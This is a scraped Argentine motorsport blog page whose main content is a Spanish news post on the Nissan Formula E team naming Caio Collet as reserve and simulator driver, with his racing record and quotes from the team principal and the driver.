<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E' property='v:title' rel='v:url'>Fórmula E</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/Nissan' property='v:title' rel='v:url'>Nissan</a></span>
<brc>/</brc>
<span>El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='3:44 p.m.'>3:44 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg&description=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' text='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador >> https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7973921155192106730' itemprop='articleBody'>
<meta content='El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10. El equipo Nissan Fórmula E...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s800/collet.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg" /></a></div><br /><div style="text-align: justify;">El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El equipo Nissan Fórmula E anunció Caio Collet como su piloto reserva y simulador para el Campeonato Mundial ABB FIA Fórmula E 2023/24.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El piloto brasileño de 21 años comenzó su carrera en monoplazas en 2017 en el Campeonato de Fórmula 4 de los Emiratos Árabes Unidos, donde consiguió una victoria y seis podios. Al año siguiente, siete victorias le permitieron coronarse<b> campeón de Francia de Fórmula 4</b>.</div><div style="text-align: justify;"><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s800/collet3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/collet3.jpg" /></a></div><br /><div style="text-align: justify;">Siguieron dos temporadas en la Fórmula Renault Eurocup, que incluyeron un segundo puesto general en 2020. Su actuación en la serie le valió un lugar en la Fórmula 3 de la FIA, donde consiguió<b> tres victorias y 11 podios</b> en tres temporadas en el campeonato.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Collet fue miembro de la prestigiosa <b>Academia Alpina </b>y mantiene contacto con el programa hasta el día de hoy.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tommaso Volpe, director general equipo Nissan Fórmula E: <i>"Estoy encantado de darle la bienvenida a Caio al equipo para 2024. El papel de piloto reserva y de simulador es extremadamente importante en varios sentidos. Sus comentarios en el simulador tendrán un impacto significativo en nuestro desarrollo durante la temporada y, por lo tanto, en nuestro desempeño durante todo el año"</i>.</div></div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUJB6Pn_WBucoQv5QXEW76XkmIzXNCruUjSZBlxLFNZw2qkfpX_QK8VBKkO48zMyL5EfRA05jOOaG8rT58eKQ4SnmDN0DRUh6Q-L2iWdNIlIhwbWsjYf6ZTAT4gQfjeR5vvs6-GULkh8Vd6hkB3S0DGYy_xmYQXyIwA8xDKy_bT2U50JUQnD1DhPgceR1/s800/collet2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUJB6Pn_WBucoQv5QXEW76XkmIzXNCruUjSZBlxLFNZw2qkfpX_QK8VBKkO48zMyL5EfRA05jOOaG8rT58eKQ4SnmDN0DRUh6Q-L2iWdNIlIhwbWsjYf6ZTAT4gQfjeR5vvs6-GULkh8Vd6hkB3S0DGYy_xmYQXyIwA8xDKy_bT2U50JUQnD1DhPgceR1/s16000/collet2.jpg" /></a></div><br /><div style="text-align: justify;"><i>"El perfil de Caio como conductor encaja perfectamente en este rol. Es un talento joven con una amplia experiencia en monoplazas, y su paso por Alpine Academy nos demostró que es capaz de tener un impacto positivo esta temporada"</i>, aseguró Volpe.</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>"Ya mostró señales prometedoras, absorbiendo rápidamente nueva información sobre sistemas clave de la Fórmula E, incluida la gestión de energía. Con el talento que tiene, espero verlo desarrollarse mientras trabaja con el equipo durante todo el año"</i>, añadió el director general equipo Nissan Fórmula E.</div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Caio Collet, piloto reserva y simulador, Nissan Formula E Team:<i> "Estoy muy feliz de tener la oportunidad de trabajar con Nissan esta temporada. Son un equipo con sólidas credenciales en la Fórmula E, además de ser una marca respetada a nivel mundial".</i></div></div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7TrdZCVfBHqGJkUWTCYd49mDZmu38NiWojQvK7sOqMqGecKmgcTVNUqjd66AQc8gk9D9BZw3hEhZtoZH_OD69uysc4rTSYbakP3WFlxYK-2arP-KkMHXdI2UO8YTzmJ8raNJI737_DfNoa4FOKvPeCtZk4RVkLuV_jA7G8makxyH5qI1WlkeJDem8rlAc/s800/collet4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7TrdZCVfBHqGJkUWTCYd49mDZmu38NiWojQvK7sOqMqGecKmgcTVNUqjd66AQc8gk9D9BZw3hEhZtoZH_OD69uysc4rTSYbakP3WFlxYK-2arP-KkMHXdI2UO8YTzmJ8raNJI737_DfNoa4FOKvPeCtZk4RVkLuV_jA7G8makxyH5qI1WlkeJDem8rlAc/s16000/collet4.jpg" /></a></div><br /><div style="text-align: justify;"><i>"Cuando entré por primera vez en el simulador, me sorprendió lo diferente que se sentía la Fórmula E en comparación con otras series, tanto en términos de los sistemas utilizados como del estilo de conducción necesario para maximizar el rendimiento. Es un desafío apasionante y estoy muy agradecido al equipo Nissan de Fórmula E por esta oportunidad",</i> destacó el brasileño.</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>"Creo que la experiencia me convertirá en un conductor más completo y me ayudará a hacer crecer mi carrera. Oliver, Sacha y todo el equipo me han hecho sentir bienvenido y como en casa, y espero desarrollar mi relación con ellos",</i> anticipó el nuevo piloto de Nissan Formula E Team.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;"><i>"Como todos los pilotos de Fórmula E, son extremadamente competitivos y profesionales, por lo que puedo aprender mucho trabajando con ambos. Ahora, mi enfoque total es rendir lo mejor que pueda y ayudar al equipo a maximizar los resultados este año", </i>completó Collet.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Fuente y fotos</b>: Prensa Nissan</div></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador</span>
<img alt='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s72-c/collet.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
3:44 p.m.
<span class='value-title' title='3:44 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E' rel='tag'>
Fórmula E
</a>
<span class='tag-divider'>X</span>
<a href='https://www.rectaprincipal.com.ar/search/label/Nissan' rel='tag'>
Nissan
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&title=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg&description=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' text='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador >> https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Nissan
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2024/01/scania-se-consolida-como-referente-en-la-gestion-de-personas-y-talento.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=7973921155192106730&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/7973921155192106730/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ADh5JnKqkALifLa5Los-jO2EOhH1DMTewnNH8txyGE4Z6FAuHSwoT7Nsz5M6MvQja_mAEaV5YgiG4AykH1S20tW0kry_629u8JOe0rFBtQKIBoyIOBc=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
